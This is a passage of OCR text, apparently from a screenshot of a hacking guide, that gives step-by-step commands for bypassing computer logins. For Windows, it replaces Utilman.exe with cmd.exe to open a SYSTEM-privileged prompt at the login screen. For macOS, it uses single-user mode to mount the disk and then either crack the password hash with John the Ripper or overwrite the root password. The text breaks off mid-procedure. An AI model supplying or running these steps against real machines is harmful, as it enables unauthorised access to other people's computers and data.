
# cd /mnt/hda2/Windows/System32/
# mv Utilman.exe Utilman.backup
# cp cmd.exe Utilman.exe
# reboot
Then, simply boot the system to Windows, and press
Windows + U to open up a command prompt with System
privileges. (Note: this method of exploitation may soon be
patched.)
———————————-
MacOSX: Single User Mode
———————————-
To boot a Mac into â€œSingle User modeâ€, simply boot
the computer and press Apple + S when blue first shows
up on the screen. Next, mount the harddrive, and either
dump the password and crack it with a tool like John the
Ripper, or simply overwrite the root password:
# /sbin/mount -wu /
# /sbin/SystemStarter